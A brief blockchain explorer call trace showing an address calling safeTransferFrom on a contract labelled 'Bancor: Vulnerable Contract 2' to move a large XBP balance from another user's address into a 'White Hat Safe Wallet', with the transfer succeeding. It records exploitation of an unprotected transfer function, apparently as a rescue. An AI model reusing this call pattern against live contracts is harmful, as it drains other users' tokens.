 [Sender] 0x14fa61fd261ab950b9ce07685180a9555ab5d665
0 [0]CALL [Receiver] Bancor: Vulnerable Contract 2.safeTransferFrom Calldata (_token=XBP, _from=0xfd0b4daa7ba535741e6b5ba28cba24f9a816e67e, _to=Bancor: White Hat Safe Wallet, _value=905,987,977,635,678,910,008,152)
1 [1]CALL XBP.transferFrom Calldata (_from=0xfd0b4daa7ba535741e6b5ba28cba24f9a816e67e, _to=Bancor: White Hat Safe Wallet, _value=905,987,977,635,678,910,008,152) (success=true)